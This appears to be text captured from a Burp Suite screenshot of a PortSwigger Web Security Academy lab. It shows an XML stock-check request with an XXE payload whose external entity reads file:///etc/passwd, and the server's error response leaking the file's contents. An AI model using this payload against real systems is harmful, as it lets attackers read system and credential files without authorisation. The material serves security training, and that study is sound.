 Request
Pretty Raw Hex
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5d0090045f47bcd9d5636d00d800c9.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><stockCheck>
<productId>
22 &xxe;
23 </productId>
<storeId>
1
</storeId>
</stockCheck>
Search
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin